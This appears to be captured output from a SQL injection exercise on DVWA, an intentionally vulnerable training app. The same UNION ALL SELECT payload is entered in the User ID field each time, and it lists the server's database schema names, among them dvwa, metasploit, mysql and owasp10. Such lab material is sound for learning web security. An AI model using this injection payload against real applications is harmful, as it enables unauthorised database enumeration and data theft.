 User ID:
Submit
ID: 1 UNION ALL SELECT schema_name,null from information_schema.schemata
First name: admin
Surname: admin
ID: 1 UNION ALL SELECT schema_name,null from information_schema.schemata
First name: information_schema
Surname:
ID: 1 UNION ALL SELECT schema_name,null from information_schema.schemata
First name: dvwa
Surname:
ID: 1 UNION ALL SELECT schema_name,null from information_schema.schemata
First name: metasploit
Surname:
ID: 1 UNION ALL SELECT schema_name,null from information_schema.schemata
First name: mysql
Surname:
ID: 1 UNION ALL SELECT schema_name,null from information_schema.schemata
First name: owasp10
Surname:
ID: 1 UNION ALL SELECT schema_name,null from information_schema.schemata
First name: tikiwiki
Surname:
ID: 1 UNION ALL SELECT schema_name,null from information_schema.schemata
First name: tikiwiki195
Surname: